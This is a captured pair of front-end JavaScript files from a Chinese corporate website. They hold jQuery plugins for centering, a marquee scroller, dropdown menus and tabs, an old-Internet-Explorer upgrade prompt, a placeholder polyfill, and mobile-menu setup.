request_url: http://www.cxltjx.com/js/plug.js
body_size: 4369
content:
/*

	自定义插件库

	Create Time : 2014-07-22
	Update Time : 2015-04-28
	Author      : Trueland Development Department

	
	-------------------目录 -------------------

	★ 元素垂直居中

	★ 下拉菜单

	★ 选项卡

	★ IE版本检测处理 

	★ placeholder 兼容处理

	-------------------------------------------


*/

;(function($){
	
	/*
		----------------------------------------------------------------------------------------

		元素垂直居中 HOW TO USE
		$(".elementName").center(); public.js里 已经调用 直接给元素添加 vertical-center 即可

		----------------------------------------------------------------------------------------
	*/

	$.fn.center=function(){ 

        return this.each(function(){
        	
        	var $this=$(this),
        		parent=$this.parent(),
        		topPos,
        		topMargin,
        		leftMargin,
        		resizeTimeout;

	        if(parent.is("body:not(.root-height-set)")){
	           
	           $("html,body").css("height","100%").addClass("root-height-set");
	        }

	        if($this.css("position")==="absolute" || $this.css("position")==="fixed"){

	            topPos="50%";
	            topMargin="-"+Math.round($this.outerHeight()/2)+"px";
	            leftMargin="-"+Math.round($this.outerWidth()/2)+"px";
	            $this.css({"left":"50%","margin-left":leftMargin});

	        }else{

	            topPos=Math.floor((parent.height()-$this.outerHeight())/2);
	            topMargin="auto";

	            $this.css({
	            	"display":"block",
	            	"position":"relative",
	            	"margin-left":"auto",
	            	"margin-right":"auto"
	            });
	        }

          	$this.css({"top":topPos,"margin-top":topMargin});

	        $(window).resize(function(){

	        	if(resizeTimeout){

	              clearTimeout(resizeTimeout);

	            }

            resizeTimeout=setTimeout(function(){

		            if($this.css("position")==="absolute"){

		               topMargin="-"+Math.round($this.outerHeight()/2)+"px";
		               leftMargin="-"+Math.round($this.outerWidth()/2)+"px";
		               $this.css({"margin-left":leftMargin,"margin-top":topMargin});

		            }else{

		               topPos=Math.floor((parent.height()-$this.outerHeight())/2);
		               $this.css("top",topPos);

		            }
            },150);

          });

        });
    }
	
	
	
	/*
		----------------------------------------------------------------------------------------

		无缝滚动插件  HOW TO USE :
		$("#marquee-main").kxbdMarquee({
			
			direction : "left", 	//滚动方向
			eventA : "mousedown", 	
			eventB : "mouseup"

		});

		----------------------------------------------------------------------------------------
	
	*/
	
	$.fn.kxbdMarquee = function(options){
		var opts = $.extend({},$.fn.kxbdMarquee.defaults, options);
		
		return this.each(function(){
			var $marquee = $(this);//滚动元素容器
			var _scrollObj = $marquee.get(0);//滚动元素容器DOM
			var scrollW = $marquee.width();//滚动元素容器的宽度
			var scrollH = $marquee.height();//滚动元素容器的高度
			var $element = $marquee.children(); //滚动元素
			var $kids = $element.children();//滚动子元素
			var scrollSize=0;//滚动元素尺寸
			var _type = (opts.direction == 'left' || opts.direction == 'right') ? 1:0;//滚动类型，1左右，0上下

			//防止滚动子元素比滚动元素宽而取不到实际滚动子元素宽度
			$element.css(_type?'width':'height',10000);
			//获取滚动元素的尺寸
			if (opts.isEqual) {
				scrollSize = $kids[_type?'outerWidth':'outerHeight']() * $kids.length;
			}else{
				$kids.each(function(){
					scrollSize += $(this)[_type?'outerWidth':'outerHeight']();
				});
			}
			//滚动元素总尺寸小于容器尺寸，不滚动
			if (scrollSize<(_type?scrollW:scrollH)) return; 
			//克隆滚动子元素将其插入到滚动元素后，并设定滚动元素宽度
			$element.append($kids.clone()).css(_type?'width':'height',scrollSize*2);
			
			var numMoved = 0;
			function scrollFunc(){
				var _dir = (opts.direction == 'left' || opts.direction == 'right') ? 'scrollLeft':'scrollTop';
				if (opts.loop > 0) {
					numMoved+=opts.scrollAmount;
					if(numMoved>scrollSize*opts.loop){
						_scrollObj[_dir] = 0;
						return clearInterval(moveId);
					} 
				}
				if(opts.direction == 'left' || opts.direction == 'up'){
					var newPos = _scrollObj[_dir] + opts.scrollAmount;
					if(newPos>=scrollSize){
						newPos -= scrollSize;
					}
					_scrollObj[_dir] = newPos;
				}else{
					var newPos = _scrollObj[_dir] - opts.scrollAmount;
					if(newPos<=0){
						newPos += scrollSize;
					}
					_scrollObj[_dir] = newPos;
				}
			};
			//滚动开始
			var moveId = setInterval(scrollFunc, opts.scrollDelay);
			//鼠标划过停止滚动
			$marquee.hover(
				function(){
					clearInterval(moveId);
				},
				function(){
					clearInterval(moveId);
					moveId = setInterval(scrollFunc, opts.scrollDelay);
				}
			);
			
			//控制加速运动
			if(opts.controlBtn){
				$.each(opts.controlBtn, function(i,val){
					$(val).bind(opts.eventA,function(){
						opts.direction = i;
						opts.oldAmount = opts.scrollAmount;
						opts.scrollAmount = opts.newAmount;
					}).bind(opts.eventB,function(){
						opts.scrollAmount = opts.oldAmount;
					});
				});
			}
		});
	};
	$.fn.kxbdMarquee.defaults = {
		isEqual:true,//所有滚动的元素长宽是否相等,true,false
		loop: 0,//循环滚动次数，0时无限
		direction: 'left',//滚动方向，'left','right','up','down'
		scrollAmount:1,//步长
		scrollDelay:25,//时长
		newAmount:3,//加速滚动的步长
		eventA:'mousedown',//鼠标事件，加速
		eventB:'mouseup'//鼠标事件，原速
	};
	
	$.fn.kxbdMarquee.setDefaults = function(settings) {
		$.extend( $.fn.kxbdMarquee.defaults, settings );
	};
	
	
	
	
	
	/*
		--------------------------------------------------------------------------------------------------

		下拉菜单 HOW TO USE :
		$.dropdpwn_Menu(".nav > ul > li > ul");

		选项卡 HOW TO USE :
		$.easy_Tab(".tabHead",".tabCont","click","li");

		HTML结构:
		
		<div class="tabHead">
			<ul>
				<li>one</li>
				<li>two</li>
				<li>three</li>
			</ul>
		</div>

		<div class="tabCont">
			<ul>
				<li>oneCont</li>
				<li>twoCont</li>
				<li>twoCont</li>
			</ul>
		</div>

		--------------------------------------------------------------------------------------------------
	*/

	$.extend({

		'dropdpwn_Menu' : function(nName){

			$(nName).css('display','none');
			$(nName).parent('li').hover(function() {
				$(this).children(nName).stop().slideDown(200);
			}, function() {
				$(this).children(nName).stop().slideUp(200);
			});

			return this;
		},

		'easy_Tab' : function(tHead,tConn,tType,childEleName){

			$(tHead).find(childEleName).bind(tType, function() {

				var index = $(this).index();
                $(this).addClass("select").siblings().removeClass("select");
                $(tConn).find(childEleName).eq(index).show().siblings().hide();
	
			});

            return this;
		}
		
	})
	
})(jQuery);


/*
	---------------------------------------------------------------------------------------------------
	IE版本检测处理
	---------------------------------------------------------------------------------------------------
*/

	function iePrompt(){
		
		function createMent(){
			var promptMent = "<div class='prompt'>您的浏览器版本也太低啦！赶快下载最新版的吧！推荐浏览器 : <a href='http://se.360.cn/' target='_blank'>360安全浏览器</a> <b class='prompt-close'></b></div>";
			$("body").append(promptMent);
			$(".prompt-close").click(function(){
				if(confirm("为了更好的用户体验，我们还是建议您更换浏览器。点击确定继续浏览")){
					$(this).parent().slideUp('300');
				}else{
					window.close();
				}
			})
			function iePromptHide(){
				$(".prompt").slideUp(200);
			}
			setTimeout(iePromptHide,5000);
			
		}
		
		if (navigator.appName == "Microsoft Internet Explorer") {	

			var browser=navigator.appName
			var b_version=navigator.appVersion
			var version=b_version.split(";");
			var trim_Version=version[1].replace(/[ ]/g,"");
	
			if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE6.0"){
	    		createMent();
			}
			if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE7.0"){
	    		createMent();
			}
			else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE8.0"){
			    createMent();
			}
		}
	}

	iePrompt(); //启用



	/*
		-------------------------------------------------------------------------------------
		placeholder 兼容处理 默认调用 创建的类是 : in_placeholder
		-------------------------------------------------------------------------------------
	*/

	var JPlaceHolder = {

		//检测
		_check : function(){
		    return 'placeholder' in document.createElement('input');
		},
		//初始化
		init : function(){
		    if(!this._check()){
		        this.fix();
		    }
		},
		//修复
		fix : function(){

		    jQuery(':input[placeholder]').each(function(index, element) {

		        var self = $(this), txt = self.attr('placeholder');

		        self.wrap($('<div></div>').css({position:'relative', zoom:'1', border:'none', background:'none', padding:'none', margin:'none'}));
		        var pos = self.position(),
		        	h 	= self.outerHeight(true),
		        	paddingleft = self.css('padding-left');

		        var holder = $('<span class="in_placeholder"></span>').text(txt).css({

		        	position:'absolute',
		        	left:pos.left,
		        	top:pos.top,
		        	height:h,
		        	lienHeight:h,
		        	paddingLeft:'10px',
		        	color:'#aaa'

		        }).appendTo(self.parent());
		        

		        self.focusin(function(e) {
		            holder.hide();
		        }).focusout(function(e) {
		            if(!self.val()){
		                holder.show();
		            }
		        });
		        
		        holder.click(function(e) {
		            holder.hide();
		            self.focus();
		        });
		    });
	}
	};
	//执行
	jQuery(function(){
		JPlaceHolder.init();    
	});


--- FILE ---
content_type: application/x-javascript
request_url: http://www.cxltjx.com/js/public.js
body_size: 753
content:
/*
	your jquery
	
	create time : xxxx-xx-xx;
	update time : xxxx-xx-xx;

*/

	$(document).ready(function() {

		

		//调用垂直居中
		$(window).load(function() {
			if($(".vcenter").length>0) $(".vcenter").center();
		});
			
		//  ========== 
		//  = 启用 Phone Nav = 
		//  ========== 

		$("#pnav").mmenu({
			//classes: "mm-light", //启用主题 (mm-light,mm-black,mm-white)
			offCanvas: {
	            position  : "bottom"
	            //zposition : "front" //禁止缩进 内容
	       	},
//	       	header: true, //显示头部标题
//	       	footer: {
//	       		add:true,
//	       		content:"(c) 2015"
//	       	},
	       	//autoHeight: true, 自动高度
 			//counters: true, //显示子栏目数目
			extensions : ["pageshadow","theme-light"]  //主题 theme-dark theme-black theme-white theme-light (default)
		});
		
	    $.dropdpwn_Menu(".nav > ul > li > ul");	
	
	});
	
	
  	